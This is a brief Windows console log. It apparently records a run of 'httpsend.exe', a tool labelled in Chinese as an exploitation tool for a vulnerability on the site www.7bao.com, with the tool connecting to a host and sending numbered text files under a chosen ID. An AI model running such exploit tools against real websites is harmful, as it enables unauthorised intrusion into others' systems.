 C:\WINDOWS\System32\cmd.exe
E:\>cd "E:\Backup\BackupE\code\hackerxfiles\temp\httpsend\Debug>"
E:\Backup\BackupE\code\hackerxfiles\temp\httpsend\Debug>httpsend.exe
WWW.7bao.com 网站漏洞利用工具
BY 剑心&ZUOMO
Input the Strat length 6 ID:666666
Input the Stop length 6 ID:666666
HOST: 0.0.0.58
Connect Success
Read File 0.txt OK
ID:666666 Send 0.txt OK
Read File 1.txt OK
ID:666666 Send 1.txt OK
Read File 2.txt OK
ID:666666 Send 2.txt OK
Read File 3.txt OK
ID:666666 Send 3.txt OK
^C
E:\Backup\BackupE\code\hackerxfiles\temp\httpsend\Debug>